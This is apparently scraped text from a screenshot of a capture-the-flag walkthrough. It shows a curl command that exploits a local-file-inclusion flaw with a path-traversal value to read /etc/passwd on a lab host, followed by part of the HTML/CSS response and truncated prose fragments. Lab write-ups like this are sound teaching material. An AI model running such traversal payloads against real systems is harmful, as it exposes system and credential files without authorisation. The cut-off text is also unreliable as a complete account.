 root@kali:~# curl -s --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://10.2.77.15/administrator/alerts/alertConfigField.php
<style>
    .new_content{
        position: fixed;
    }
    .alert_config_field{
        font-size:12px;
        background:#FFF;
        position:relative;
        border-radius: 3px;
        box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
        overflow:hidden;
        position:fixed;
        top:50%;
        left:50%;
        width:600px;
        height:440px;
        margin-left:-300px;
        margin-top:-220px;
    }
    .alert_config_top{
        position: relative;
        margin: 2px;
        margin-bottom: 0px;
        border: 1px solid #D2D2D2;
        background: #4489F8;
        overflow: auto;
        color:#FFF;
        font-size: 13px;
        padding: 7px 5px;
        box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
        text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    }
    .description_alert{
        position:relative;
        font-size:12px;
        text-shadow:0 1px #FFFFFF;
        font-weight: normal;
        padding: 5px 0px 5px 0px;
    }
    .btnClose_alert{
Kali Linux Kali Training Kali Tools
Home
After wasting a lot of time on the brows
curl for exploiting LFI vulnerability for
etc/password file.
curl -s --data-urlencode urlConfig=../
When I executed the above command fo
etc/password file, it successfully works
username "w1r3s".